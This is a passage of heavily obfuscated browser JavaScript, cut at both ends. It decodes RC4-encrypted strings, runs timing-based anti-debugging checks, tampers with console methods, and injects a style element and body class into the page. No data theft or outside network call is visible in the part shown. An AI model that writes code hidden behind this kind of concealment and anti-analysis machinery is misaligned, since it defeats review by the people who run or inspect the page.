1|2','zBQbo','brupW6xcVKXhWRe','lNBXT','MBVKc','rfBBh','Xlcly','GKCrr','evfw','KEBBI','vd5R','o%s@','4V1y','W5G','JeHLP','PubPw','EkdZj','W5FcPrBcTCkEACoKWR8','ZWYtt','bDqTv','jtsU','&6^C','pCog','WRNcG0xcKeL7','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','WP0','GlDIK','WOq','3580696FLlXtP','dt#p','lqhab','mHtKt','eOqTR','tBKtX','kVVrd','VRYLr','121200SaVxiN','ePdk','Mbgma','m2RT','yvpz','qkWnU','WOS','pmtNG','W6C','TtAP','MyIFW','WP7dUGP6jW','%1iO','bRFeY','AZ2w','SsiBd','#KVH','FhgO','emoqWOVcICkWhSknWPtcLa','gHGbP','AojdZ','Ywlui','WQJMt','aIUCz','HsoDu','DiECm','G^av','9vNN','iRkeY','AqgS','180IGUOSu','Bn4q','push','lSkey2PTh25fW5a1WQNdUKajhvBcK0VdVmoOWQxdIW','Shi9','217993CsPHxA','amoZWQFdR3ldGSo+W6ijWRu','kLYeK','JEGUw','gCoaFdBcIq','ksLPL','xfKyz','pFlYL','VSyXQ','kjFqq','lCzlZ','LYovj','AtgTe','icRDg','3%4C','JGZhO','length','kiBUL','iUhZf','2|4|1|3|0|5','fromCharCode','SAhex','CZxCr','gNikF','PQhOo','DejEl','%MfU','UXKTx','vzzGj','uwMk','DISOQ','f8orW7VcHqvrnbOVWRyKW6Cws2fxk8kQ','4MiB','WRJdJmkhwv/cGmoXWOtcSW0','zosBp','zARgR','GghnI','1646148ASHQiX','W6WtiSkE','Nfleo','gSI2','noRSy','RGEJz','atsQC','dLfXp','cyuKs','hmMat','W484nSoxFY/cNG','W4zrD8ksWRmJW6X0v8o0','t81#','MMvW','TRAcS','W6ZdJ3ONWP7dR3VcLa','CFjVD','rXUaG','WQn4EbFcMgOIrmk9WO0','f8uM','zSMHa','2197732QJzuIs','fzl6','sGaGT','PEdF','JxqJo','cF9s','ROnku','W4C','WOXyW4yg','joSzd','tCk9WQVcHSkhlSkUcbWuW7xdLSoUna','join','jC#l','wzhVQ','IiKm','W6pcLfnUWQDxWR7cP8kX','1260HIhtkz','jsqEe','WQ7dS8orWQldTX3dNbTBW4P1ethcQHGrW6Pyf8kI','split','xYTTyJqGWOhcR8oOvmoE','W4q','0emB','nnyDm','YzRPO','AMfsy','nxWCn','DEaFV','oZcJl','kmoB','ANnzu','OjpGg','BolDk','VVJbI','DCwLw','WPGdwmkMW77dJq','GuozY','W6S','HZ8L','rlkEM','vq6Q','W7iHWRjZAY/cVLOLgq','aeWcS','qCjQM','h4I5','NAWcn'];Wi=function(){return Wa;};return Wi();}var WX=function(Wa){var Wg=WG,WI={'xfKyz':function(Wd,v0){return Wd-v0;},'Xoamk':function(Wd,v0){return Wd+v0;},'sFfow':function(Wd,v0){return Wd===v0;},'JToly':Wg(0x140),'AojdZ':function(Wd,v0){return Wd(v0);},'XDDnd':function(Wd,v0){return Wd+v0;},'gHGbP':Wg(0x12d),'crWGT':Wg(0x195),'IMAGr':'x16L','YzRPO':Wg(0x1cf),'jsqEe':function(Wd,v0,v1){return Wd(v0,v1);},'ROnku':Wg(0x15b),'fwOOW':function(Wd,v0,v1){return Wd(v0,v1);},'GlDIK':function(Wd,v0){return Wd%v0;},'pFlYL':function(Wd,v0){return Wd<v0;},'AMfsy':function(Wd,v0){return Wd==v0;},'GghnI':function(Wd){return Wd();},'SAhex':Wg(0x142),'pCcjM':Wg(0x17f),'ASvWh':'omo+WR8','mmjJQ':'fYmyxh3cOv1QWRGKW75Bc8kVuW','rfBBh':Wg(0xd9),'lNBXT':'WPzbW6tdP8oQW7xdVvDRomog','OjpGg':Wg(0x187),'oDumB':Wg(0x132),'eOqTR':Wg(0x197),'DISOQ':Wg(0x117),'CPgPj':Wg(0x14a),'kiBUL':'iSkIW4aM','aiNzL':Wg(0xf8),'DiECm':Wg(0x162),'NAWcn':Wg(0xe7),'Ywlui':Wg(0x1b2),'noRSy':Wg(0x15f),'JeHLP':Wg(0x161),'TUHgP':Wg(0x1a7),'ljBrn':function(Wd,v0){return Wd>v0;},'qCjQM':function(Wd,v0){return Wd-v0;},'pmtNG':function(Wd,v0){return Wd*v0;},'icRDg':'KWJsY','kjFqq':function(Wd,v0){return Wd+v0;},'gNikF':function(Wd,v0){return Wd+v0;},'QIGvA':function(Wd,v0,v1){return Wd(v0,v1);},'MBVKc':function(Wd,v0,v1){return Wd(v0,v1);},'YFmpl':function(Wd,v0,v1){return Wd(v0,v1);},'rOQah':function(Wd,v0,v1){return Wd(v0,v1);},'SquEB':function(Wd,v0,v1){return Wd(v0,v1);},'zosBp':function(Wd,v0,v1){return Wd(v0,v1);},'grfEb':function(Wd,v0,v1){return Wd(v0,v1);},'xfDdY':function(Wd,v0,v1){return Wd(v0,v1);},'CZxCr':'yvpz'};function Wx(Wd){var v0=Wg,v1=[];for(var v2=0x0,v3=Wd[v0(0x123)];v2<v3;v2++){v1['push'](String[v0(0x127)](WI[v0(0x119)](WI[v0(0x1a5)](Wd['charAt'](v2)[v0(0x1b4)](0x0)*0x4,0x70),0x4)));}return v1['join']('');}var WA=0x0,WD=WA,Wo=WA,Wt=WA,Wc=WA,Ws,WY=WA,Wb=WA,Wl=0x3;function WL(Wd,v0){var v1=Wg,v2={'sGaGT':function(v6,v7,v8){return v6(v7,v8);},'rXUaG':function(v6,v7){return v6!==v7;},'aVbxn':WI[v1(0x103)],'iRkeY':function(v6,v7,v8){return v6(v7,v8);},'lCzlZ':function(v6,v7,v8){return v6(v7,v8);},'oZcJl':function(v6,v7,v8){return v6(v7,v8);},'VHEJT':WI[v1(0x1cd)],'JGZhO':function(v6,v7){return v6+v7;},'RZMTJ':WI[v1(0x182)],'lgrMx':WI[v1(0x165)],'Mbgma':v1(0xc8),'jwjHy':'PEdF','waHfV':function(v6,v7,v8){var v9=v1;return WI[v9(0x15e)](v6,v7,v8);},'iUhZf':function(v6,v7,v8){var v9=v1;return WI[v9(0x15e)](v6,v7,v8);},'hmMat':function(v6,v7,v8){return v6(v7,v8);},'JxqJo':WI[v1(0x153)],'BRnzs':function(v6,v7,v8){return v6(v7,v8);},'wzhVQ':v1(0x1a2),'cVRXQ':v1(0x1c7),'vzzGj':v1(0x1b7),'VleKY':function(v6,v7,v8){var v9=v1;return WI[v9(0x18c)](v6,v7,v8);},'qkWnU':v1(0x144),'RdjOG':v1(0x1d2),'HsoDu':function(v6,v7){return v6-v7;},'dLfXp':function(v6,v7){return v6%v7;},'bRFeY':function(v6,v7){return v6%v7;},'DCwLw':function(v6,v7){return v6-v7;},'HgBTn':function(v6,v7){return v6-v7;},'HvNjn':function(v6,v7){return v6>>v7;},'LYovj':function(v6,v7){return v6+v7;},'WLwIt':function(v6,v7){return v6-v7;},'DejEl':function(v6,v7){return v6<v7;},'rwktf':function(v6,v7){return v6(v7);},'kzbRM':function(v6,v7){return v6%v7;},'ANnzu':function(v6,v7){var v8=v1;return WI[v8(0xe6)](v6,v7);},'opgFQ':function(v6,v7){var v8=v1;return WI[v8(0x11a)](v6,v7);},'BolDk':function(v6,v7){var v8=v1;return WI[v8(0x166)](v6,v7);},'wGHpK':v1(0xdf)},v3=v0['slice'](Wd,Wd),v4=WI[v1(0x137)](WO),v5=function(v6){var v7=v1;return WO[v7(0x186)][WO['prototype'][v3][0x0]]=+new WO[(v7(0x186))][v3][0x17](),v4[v6];};return WL=function(v6,v7){var v8=v1,v9={'GcaOm':function(vM,vP){return vM+vP;},'VukXz':function(vM,vP){return vM<vP;},'AJPHl':function(vM,vP){return vM(vP);}};if(WI[v8(0x17c)](v8(0x1c8),WI['JToly'])){var vW={'Tcgnv':function(vM,vP,vR){var vN=v8;return v2[vN(0x14f)](vM,vP,vR);},'zkHug':v8(0x1c7),'EkdZj':function(vM,vP,vR){return vM(vP,vR);},'HDQKr':function(vM,vP,vR){return vM(vP,vR);},'QPQip':function(vM,vP,vR){return vM(vP,vR);},'JEGUw':v8(0xd8)},vv,vw,vu,vF,vB,vj;typeof _0x1806e9===_0x2c67f8&&(vv=v2[v8(0x149)](_0x2e0f38[v2[v8(0x14f)](_0x123229,0x38,v2['aVbxn'])](v2[v8(0x10c)](_0x518a73,0x32,v8(0x195))),-0x1)?v2[v8(0x11d)](_0x372e47,0x25,v8(0x1c1)):v2[v8(0x169)](_0x2fc54a,0x32,v2['VHEJT']),_0x4bcccd+=v2['JGZhO'](vv,_0x5789d8(0x4c,v2['RZMTJ']))+_0x348af4[_0x220ca8(0x48,'fzl6')]()),vw=_0x17cde5[_0x46d420(0x1c,'lcKl')](_0x234183(0x3b,'4V1y')),vw&&vw[_0x1536e1(0x23,v8(0x193))][v2['lCzlZ'](_0x2a5e21,0x4a,v8(0x10f))](vw),vu=_0x23eb25[_0x189790(0x16,v8(0x10a))](_0xe83177(0x2d,v2['lgrMx'])),vu[v2['lCzlZ'](_0x1ec090,0x36,v8(0xd6))]=_0x56e40a(0x2e,v8(0x184)),vu[_0x789558(0x44,v2[v8(0xf2)])]=_0x1429da(0x3b,v8(0xd8)),vF=v2['JGZhO'](_0x3cfec3(0x26,v2[v8(0x19d)])+v2[v8(0x1c9)](_0x718525,0x4f,v8(0xf4))+_0x42bfb9,v2[v8(0x125)](_0x5ab04b,0x4d,v8(0x10d)))+_0x5e2c55(0x3c,'^Nnp'),vu[v2[v8(0x141)](_0x39e356,0x20,v8(0x19b))]?vu[v2['lCzlZ'](_0x1a3491,0x20,v8(0x19b))][_0x20a62f(0x4b,v2[v8(0x151)])]=vF:vu[_0x9b0f01(0x40,v8(0xf9))](_0xce70bd[_0x108452(0x2b,'9vNN')](vF)),vB=_0x7f6f6e[_0x2ef067(0x42,v8(0x1a2))](_0xb67845(0x27,v8(0x179)))[0x0]||_0x1f5aab[v2[v8(0x1b8)](_0x5390aa,0xf,v8(0x173))],vB[_0x22d171(0x40,v8(0xf9))](vu),vj=_0x24269f[_0x383f47(0x42,v2[v8(0x15a)])](v2['iRkeY'](_0x3d2149,0x45,v8(0x133)))[0x0]||_0x5550ea[_0x5284bf(0x42,v8(0x1a2))](_0x513f3e(0x27,v8(0x179)))[0x0],vj&&v2[v8(0x122)](_0x57d75e(0x3d,v8(0x1b7))+vj[v2[v8(0x141)](_0x4b2922,0x43,v2[v8(0xc7)])],_0x3610dc(0x3d,v2[v8(0x12f)]))[_0x74c54b(0x38,v8(0x12d))](v2['VleKY'](_0x1e08b5,0x13,'gSI2'))<0x0&&(vj[_0x192197(0x43,'D^mj')]+=v2['sGaGT'](_0xee4f69,0x35,v2[v8(0xf5)])),_0x2ed1de[_0xcfae2b(0x47,v2['RdjOG'])](function(){var vM=v8;vj&&(vj[vW['Tcgnv'](_0x14427b,0x43,vW[vM(0x1a0)])]=vj[_0x23c1cc(0x43,vM(0x1c7))][vW[vM(0xdc)](_0x51f06e,0x34,vM(0x196))](/(^|\s)lt_g3f7Xz($|\s)/,vW['HDQKr'](_0x430c7c,0x3d,vM(0x1b7)))[vW[vM(0xc6)](_0x254eb9,0x34,vM(0x196))](/^\s+|\s+$/g,''));var vP=_0x1ea59f[_0x1168d6(0x1c,'lcKl')](vW['EkdZj'](_0xc9ab76,0x3b,vW[vM(0x116)]));vP&&vP[_0x2d580c(0x23,vM(0x193))][_0x38cebf(0x4a,'Bn4q')](vP);},0x3e8);}else{v6=v6-0xf;var vT=WI[v8(0x104)](v5,v6);if(WL[v3]===undefined){var vS=WO['prototype'][v3];WY=!WY?(--Wl,0x1):WY,Wc=!Wc?(--Wl,WI[v8(0x1a5)](vS[0x18](vS[0xd],vS[0x24])[vS[0x26]][vS[0x24]],v3)[vS[0x21]](0x9)-0x28):Wc,Wb=!Wb?(--Wl,WI[v8(0x1a5)](WL,Ww)[vS[0x21]](Wt+0xf)-0xa):Wb;var vp=v4[vS[0x27]],vf=function(vM){var vP=v8,vR={'UStlD':function(vE,vV){return vE+vV;},'btPzV':function(vE,vV){return vE!==vV;},'GKCrr':vP(0x136),'BNrJZ':function(vE,vV){return vE%vV;}};for(var vN,vQ,vU=v3,ve=v3,vZ=vU+vf,vq=0x0,vJ=0x0,vm=(function(){var vE=vP;if(vR['btPzV'](vR[vE(0xd3)],vR[vE(0xd3)])){var vV=[];for(var vn=0x0,vh=_0x190ffd[vE(0x123)];vn<vh;vn++){vV['push'](_0x3e3e53['fromCharCode'](_0x28c3db[vE(0x1d0)](vn)[vE(0x1b4)](0x0)*0x4+0x70-0x4));}return vV[vE(0x158)]('');}else return++WD,vR[vE(0x18a)](WD,vp)?WD:(function(){var vi=vE,vX={'tezMg':function(vr,vG){return vr===vG;},'atsQC':function(vr,vG){return vr!=vG;}};return Wo=WD,Wt++,(WL+vU)[vS[0x21]](vR[vi(0x18e)](Wt,0xf))-0xa!=0x0&&+new vS[0x17]()-WO[vi(0x186)][vS[0x0]]<vp*0x1e?(vp=!WY||!Wc||!Wb?WD:vp,(function(){var vr=vi;if(vX['tezMg']('PubPw',vr(0xdb)))return vX[vr(0x13e)]((vS[0x18](vS[0xd],vS[0x24])[vS[0x26]][vS[0x24]]+v3)[vS[0x21]](0x9)-0x28,0x0)?(vp=Wl?WD:vp,WD):vS[0x2c](WD%vp);else _0xc683e0[0x13][_0x54d382[0x1e]](_0x340fcc[0x16],_0x53015b[0x28],_0x20f860[0x28]);}())):vS[0x2c](vp-v4[vS[0x27]]);}());}());vQ=vM['charAt'](vJ++);~vQ&&(vN=vq%(!vm?vm:(Wo+(vp-0x3d))%vp)?(!vm?vm:(Wo+v2[vP(0x108)](vp,0x39))%vp)*(!vm?vm:v2[vP(0x13f)](Wo+(vp-0x39),vp))*vN+vQ:vQ,v2[vP(0xfd)](vq++,!vm?vm:v2[vP(0x122)](Wo,vp-0x3d)%vp))&&(vU+=vZ[vS[0x21]](vJ+(!vm?vm:v2['JGZhO'](Wo,v2[vP(0x16f)](vp,0x37))%vp))-(!vm?vm:v2['bRFeY'](Wo+(vp-0x37),vp))!=(!vm?vm:(Wo+v2[vP(0x19f)](vp,0x41))%vp)&&vm?vS[0x15](0xff&v2[vP(0x1c4)](vN,-(!vm?vm:v2[vP(0x11e)](Wo,v2[vP(0xca)](vp,0x3f))%vp)*vq&(!vm?vm:v2[vP(0xfd)](Wo+(vp-0x3b),vp)))):vS[0x2c](vq))){vQ=vP(0xe4)[vS[0x20]](vm?vQ:!vm?vm:v2[vP(0x11e)](Wo,vp-0x37)%vp);}for(var vH=0x0,vy=vU[vS[0x27]];v2['DejEl'](vH,vy);vH++){ve+=v2[vP(0x11e)](vS[0x29],(vS[0x1f]+vU[vS[0x21]](vH)[vS[0x22]](0x10))[vP(0x1a4)](-0x2));}return vS[0x14](ve);},vz=function(vM,vP){var vR=v8,vN,vQ,vU=[],ve=0x0,vZ=v3;for(vN=0x0,vM=v2['rwktf'](vf,vM);v2[vR(0x12c)](vN,0x100);vN++)vU[vN]=vN;for(vN=0x0;vN<0x100;vN++)ve=v2[vR(0xc4)](ve+vU[vN]+vP[vS[0x21]](v2[vR(0x16b)](vN,vP[vS[0x27]])),0x100),vQ=vU[vN],vU[vN]=vU[ve],vU[ve]=vQ;vN=0x0,ve=0x0;for(var vq,vJ=0x0;v2[vR(0x198)](vJ,vM[vS[0x27]])&&(v2[vR(0x16d)](vJ%0x2,0x0)||vJ<0x3e7);vJ=(vq=vJ)+0x1){ve=v2[vR(0x16b)](ve+vU[vN=(vN+0x1)%0x100],0x100),vQ=vU[vN],vU[vN]=vU[ve],vU[ve]=vQ,vZ+=vS[0x15](vM[vS[0x21]](vJ)^vU[(vU[vN]+vU[ve])%0x100]);}return vZ;};WL[v3]=vz,Wd=arguments;}var vk=v4[0x0],vK=WI[v8(0x17e)](v6,vk),vC=Wd[vK];return!vC?(WO[v3]===undefined&&(function(vM){var vP=v8,vR={'VcbRJ':function(vJ,vm){return vJ>vm;},'RGEJz':function(vJ,vm){return vJ(vm);},'DUJZu':function(vJ,vm){return vJ<vm;}};if(v2['wGHpK']===vP(0xdf)){var vN=[0x1,0x0,0x0],vQ=function(){var vH=vP;return vH(0xd4);},vU=WO['prototype'][v3],ve=v4[vU[0x27]];function vJ(vH){var vy=vP,vE={'PYXSn':function(vo,vt){return vo<vt;},'KEBBI':function(vo,vt){return vo^vt;},'dJDxY':function(vo,vt){return vo%vt;},'joSzd':function(vo,vt){return v9['GcaOm'](vo,vt);},'zBQbo':function(vo,vt){return vo%vt;}};if(vy(0x1af)===vy(0x1af)){for(var vV=0x0,vn=vN[vU[0x27]];v9['VukXz'](vV,vn);vV++){vN[vU[0x2b]](vU[0x1a](vU[0xe]())),vn=vN[vU[0x27]];}return v9[vy(0x1a3)](vH,vN[0x0]);}else{var vh=vy(0x126)[vy(0x160)]('|'),vi=0x0;while(!![]){switch(vh[vi++]){case'0':for(var vX,vr=0x0;vE[vy(0x1b6)](vr,_0x3a2167[_0x129b11[0x27]])&&(vr%0x2==0x0||vr<0x3e7);vr=(vX=vr)+0x1){var vG=vy(0xcc)[vy(0x160)]('|'),va=0x0;while(!![]){switch(vG[va++]){case'0':vI=vx[vg];continue;case'1':vx[vA]=vI;continue;case'2':vD+=_0x172ed8[0x15](vE[vy(0xd5)](_0x19ac5f[_0x44ac1f[0x21]](vr),vx[(vx[vg]+vx[vA])%0x100]));continue;case'3':vA=vE[vy(0x181)](vE[vy(0x156)](vA,vx[vg=(vg+0x1)%0x100]),0x100);continue;case'4':vx[vg]=vx[vA];continue;}break;}}continue;case'1':for(vg=0x0;vg<0x100;vg++)vA=vE[vy(0xcd)](vA+vx[vg]+_0x42129d[_0x5b7014[0x21]](vg%_0x4d04d4[_0x3bdd95[0x27]]),0x100),vI=vx[vg],vx[vg]=vx[vA],vx[vA]=vI;continue;case'2':var vg,vI,vx=[],vA=0x0,vD=_0x4921b1;continue;case'3':vg=0x0,vA=0x0;continue;case'4':for(vg=0x0,_0x24621c=_0x2aa459(_0x745f9);vg<0x100;vg++)vx[vg]=vg;continue;case'5':return vD;}break;}}}function vm(vH){var vy=vP;if(vR['VcbRJ'](+new vU[0x17]()-WO[vy(0x186)][vU[0x0]],ve*0x1e))return vU[0x2c](),vJ(vM);if(!vU[0x19](~vH))return vH;return vU[0x2c](),vR[vy(0x13d)](vJ,vM);}return function(){var vH=new vU[0x1c](vU[0x2a]+vU[0x23]),vy=vH[vU[0x25]](vQ+v3)?--vN[0x1]:--vN[0x0];return vm(vy);};}else{for(var vZ=0x0,vq=_0x1cabf4[_0x232c50[0x27]];vR['DUJZu'](vZ,vq);vZ++){_0x5c1b19[_0x48b733[0x2b]](_0x20a200[0x1a](_0x1ca2d2[0xe]())),vq=_0x433419[_0x538cfb[0x27]];}return _0x5591a9(_0x5b3894[0x0]);}}(WL)(),WO[v3]=v7),vT=WL[v3](vT,v7),Wd[vK]=vT):vT=vC,vT;}},WI[v1(0x15e)](WL,Wd,v0);}function WO(){var Wd=Wg,v0=[WI[Wd(0x128)],Wd(0x16a),WI['pCcjM'],WI[Wd(0x188)],Wd(0x111),WI[Wd(0x1bf)],Wd(0xce),'W4m',WI[Wd(0xd1)],WI[Wd(0xcf)],WI[Wd(0x16c)],'WRa','cCkxjdldJutdQmohW7BcMb05BW','WRO','W7BcRf/dGSo5W4WWW7u',Wd(0xe5),'BG',Wd(0xe3),Wd(0x157),Wd(0x190),'pW','FW',Wd(0x134),Wd(0x170),WI['oDumB'],Wd(0x114),Wd(0x172),'kW',WI[Wd(0xec)],Wd(0x139),Wd(0x155),Wd(0x1c3),Wd(0xf6),'i8kTr3DCievcW6OkcmodxsG',Wd(0x1c5),Wd(0xfb),Wd(0xdd),'W5e',Wd(0x143),Wd(0x154),'tW',WI[Wd(0x131)],Wd(0x17d),WI[Wd(0x1ad)],WI[Wd(0x124)],Wd(0x147),Wd(0x1a6),WI['aiNzL'],'vG','mmoRsG/dISoFW5mJW61qWRlcLSo6WO3cRG','zG',Wd(0x180),'W6pcLfnUWQDxWR7cP8kX','WOq','fu3cJJpcJCkAjmoeW5Tkta',Wd(0x1b2),Wd(0x15f),Wd(0x1bc),'pCog','xmk+hCo+',Wd(0x102),Wd(0x176),WI[Wd(0x109)],'gq',Wd(0x161)],v1=v0[0x0][Wd(0x1a4)](0x1,0x1),v2=[Wd(0x15c),WI[Wd(0x17a)],Wd(0xcb),WI[Wd(0x105)],WI[Wd(0x13c)],'uf7dQeldQs03C8oO',Wd(0xe2),Wd(0x18b),Wd(0x102),Wd(0x176),Wd(0x162),'gq',WI[Wd(0xda)],Wa[String[Wd(0x127)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[Wd(0x127)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Wa[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[Wd(0x127)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Wa[String[Wd(0x127)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[Wd(0x127)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Wa[String[Wd(0x127)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Wa[String[Wd(0x127)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Wa[String[Wd(0x127)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Wa[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[Wd(0x127)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Wa[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Wa[String[Wd(0x127)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Wa[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Wa[String[Wd(0x127)](0x44,0x61,0x74,0x65)],Wa[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[Wd(0x127)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Wa[String[Wd(0x127)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],Wa[String[Wd(0x127)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],Wa[String[Wd(0x127)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[Wd(0x127)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Wa[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],Wa[String[Wd(0x127)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[Wd(0x127)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x30,0x30),String[Wd(0x127)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[Wd(0x127)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[Wd(0x127)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[Wd(0x127)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x20),String['fromCharCode'](0x25),String[Wd(0x127)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[Wd(0x127)](0x70,0x75,0x73,0x68),function(v4){var v5=Wd,v6=WO[v5(0x186)][v1];try{v6[0x1d][v6[0x1e]](v6[0x12],v6[0x28],v6[0x28]);}catch(v7){}try{v6[0x13][v6[0x1e]](v6[0x16],v6[0x28],v6[0x28]);}catch(v8){}return v6[0x19][v5(0x186)][v1]=v1,v4;}],v3=function(){var v4=Wd;return v4(0x148)===v4(0x148)?(WO[v4(0x186)][v1]=v2,WO[v4(0x186)][WO[v4(0x186)][v1][0x0]]=+new WO[(v4(0x186))][v1][0x17](),v0):(_0x1cf8df[0x2c](),_0x26ccf3(_0x1c0efd));};return(WO=v3)();}return function(Wd,v0){var v1=Wg,v2=Wd(),v3=parseInt;function v4(v5,v6){var v7=WG;if(WI['TUHgP']!==v7(0x1ca))return WI[v7(0x18c)](WL,v6+0x13,v5);else _0x5806f9[_0x274348[0x2b]](_0x3f8566[0x1a](_0x20d37c[0xe]())),_0x3bfedb=_0x18f9bc[_0x19aada[0x27]];}while(!![]){try{if(v1(0x1b9)!==WI[v1(0x120)]){if(WI[v1(0x11c)](WI['kjFqq'](WI[v1(0x17e)](WI[v1(0x12a)](WI[v1(0x1c2)](v3,v4('HZ8L',-0x4),0x10),WI[v1(0xd0)](v3,v4(v1(0x10a),0x3),0x10))+WI['YFmpl'](v3,WI[v1(0x1c2)](v4,'p8P0',0x5),0x10)+WI[v1(0xc5)](v3,WI[v1(0x1c2)](v4,'m2RT',0xe),0x10)+v3(WI[v1(0x18c)](v4,v1(0x194),0xf),0x10)+v3(v4(v1(0x10b),0x18),0x10),v3(v4(v1(0x152),0x1c),0x10))+v3(v4('dt#p',0x1d),0x10),v3(v4(v1(0xf9),0x2d),0x10))+v3(WI['SquEB'](v4,v1(0x130),0x2e),0x10)+v3(WI[v1(0x135)](v4,v1(0x1c7),0x30),0x10)+v3(v4(v1(0x133),0x32),0x10)+WI[v1(0x1b1)](v3,v4('fTdo',0x36),0x10)+WI[v1(0x18c)](v3,v4(WI[v1(0x153)],0x38),0x10),WI['xfDdY'](v3,v4(WI[v1(0x129)],0x3c),0x10))===v0)break;}else{if(WI[v1(0x1c6)](WI[v1(0x178)](+new _0x22b22b[0x17](),_0x3cad4a[v1(0x186)][_0xae7051[0x0]]),WI[v1(0xf7)](_0x8ab636,0x1e)))return _0x2c47eb[0x2c](),_0x359db8(_0x33da0b);if(!_0x3a1701[0x19](~_0x235f56))return _0x387fab;return _0x7612b6[0x2c](),_0x567d55(_0x1600d8);}}catch(v5){}v2[v1(0x110)](v2['shift']());}}(WO,0xc57),WL;}(window),Wr=function(Wa){var Wg=WG,WI={'uFrNd':function(Ws,WY){return Ws-WY;},'VRYLr':function(Ws,WY){return Ws+WY;},'MLNiX':function(Ws,WY,Wb){return Ws(WY,Wb);},'UXKTx':function(Ws,WY,Wb){return Ws(WY,Wb);},'fCJGn':Wg(0x1b7),'ZWYtt':function(Ws,WY){return Ws===WY;},'Xlcly':function(Ws,WY,Wb){return Ws(WY,Wb);},'UwZGE':Wg(0x14e),'EITCd':'Bn4q','PQhOo':'DvTD','SsiBd':function(Ws,WY,Wb){return Ws(WY,Wb);},'AgHoj':Wg(0xc8),'tSRVv':Wg(0x10d),'nxWCn':Wg(0x1ce),'RjhwQ':function(Ws,WY,Wb){return Ws(WY,Wb);},'aeWcS':Wg(0x19b),'ChxSc':function(Ws,WY,Wb){return Ws(WY,Wb);},'kVVrd':'!sX!','cNAeA':function(Ws,WY,Wb){return Ws(WY,Wb);},'TlQPW':Wg(0xf9),'TDLAu':function(Ws,WY,Wb){return Ws(WY,Wb);},'GOgIx':'%MfU','ZxfXo':Wg(0x13b),'tvzVB':Wg(0x144)},Wx,WA,WD,Wo,Wt,Wc;WI[Wg(0xde)](typeof Wa,J)&&(Wx=Wa[WX(0x38,Wg(0x12d))](WX(0x32,Wg(0x195)))!==-0x1?WX(0x25,Wg(0x1c1)):WI[Wg(0xd2)](WX,0x32,Wg(0x195)),Wa+=Wx+WX(0x4c,'x16L')+W3[WX(0x48,WI['UwZGE'])]()),WA=W9[WX(0x1c,Wg(0x1a8))](WX(0x3b,Wg(0xd8))),WA&&WA[WX(0x23,'M@wJ')][WX(0x4a,WI[Wg(0x1b5)])](WA),WD=W9[WX(0x16,Wg(0x10a))](WX(0x2d,WI[Wg(0x12b)])),WD[WI[Wg(0xff)](WX,0x36,Wg(0xd6))]=WX(0x2e,Wg(0x184)),WD[WX(0x44,WI[Wg(0x19e)])]=WX(0x3b,Wg(0xd8)),Wo=WI[Wg(0xef)](WI[Wg(0xef)](WX(0x26,Wg(0x150)),WI[Wg(0xd2)](WX,0x4f,Wg(0xf4))),Wa)+WX(0x4d,WI['tSRVv'])+WX(0x3c,WI[Wg(0x167)]),WD[WI[Wg(0x18f)](WX,0x20,Wg(0x19b))]?WD[WX(0x20,WI[Wg(0x177)])][WI[Wg(0x18f)](WX,0x4b,'IiKm')]=Wo:WD[WX(0x40,Wg(0xf9))](W9[WI['ChxSc'](WX,0x2b,Wg(0x10b))](Wo)),Wt=W9[WI[Wg(0x12e)](WX,0x42,WI[Wg(0xee)])](WI[Wg(0x18f)](WX,0x27,Wg(0x179)))[0x0]||W9[WI['cNAeA'](WX,0xf,'HZ8L')],Wt[W